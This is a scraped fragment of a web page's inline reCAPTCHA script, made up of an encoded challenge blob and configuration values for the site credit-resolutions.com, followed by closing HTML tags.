E8O2wpRWSSvCkyXCunEfwpBmACrCqcO2e2zDlMK1ZwfDq8KHwo8uL1JLcz4DXkbCrMOkwr3CoBnCo8KKQMOnwqRnwoIoc8KMwos+w4DDhcKfI8K1wolFwr5/[base64]/bcKzw4jChsOIYD4ewrQWwprDuyrCulQjwo4xYsO1Kh1dwpDDl1LCuUdHYUDCoRwrfcKOK8OEwpzDoRAKw6N6GsOWw6TDosKsWcKWw5zDncK7w5tBw74vZ8KawrvDpMKgCQEjQ8OMdMOaF8OiwqNSeVECwo8kwo8mLAMoNifDqHg6UsK/[base64]/DqMKgbsOvw53DmB7DmmQCcnTDtiRJbW0Dw4TDkDvClwTDjUDCosOMwpXDjcKuOsKgJcOawqZKXW1uSsKHw57Cj8OvSsOhBwx8DsO/w6RCw5TDjm9ZwozDl8OxwqUjwpN2woTCgw7Cnh/DnAbClMKvTcKHVQ8RwqrDk2TDlzorSWXCryHCqMO7wq/DrcObSW9iwofCm8KsYVfCjMOMw7lPw6Jte8K/ccOkJMK3w5dLQsO/wq5pw5HDhE1uDC9sNsOhw4BkFcOvRzJ9NAMWaMKEMsONwr8MwqAEw5ZZJMOnNsOXZMO1CmzDuyVhw6obw6bCjMKtFA93UcO8wp4mewbDoDTCpHvDrRRQcTfCrmNscMOnCMOwW1HDhsOkw5LDh0/CosOcw5hkKT9zwrkrw6XDvldcw7rDu1gJZh/DhsKGMBh6w4QfwpNmw4zDhS5gwqnClMKBBBUXPwxFw7ckwrzDuSgdf8OpXgp3w63DucOmTcOIJ3vCqcKIHcK4wpLCtcOCHAoDXRFPwoXCuAMgw5fCicO9wqLDhMOYFTjCiy9YRS0owpbDqsOoajN3w6PCpcKafTsVYMKrbRJYwqdUwpp0HsOFw5Mzwr/[base64]\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,829],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K2jq2gCjUcIAZl6FOTGm0x8pc6PD6Y9jMUHt5JssP3Q\\u003d\x22,1,0,null,1,1769421652264,0,0,[84,76],null,[35,23,159,133,164],\x22RC-PKASyC8AXTlLvg\x22,null,null,null,null,null,\x220dAFcWeA6hz9wQD1vF4VJ6DBfWCeNUxUa5XKBpG2rWFoqaNenB5M0LA6cR0RmphOLJWlhPi8yFdV8vWFkPFLFu2jAhn4CWUVOKAA\x22,1769504452015]");
    </script></body></html>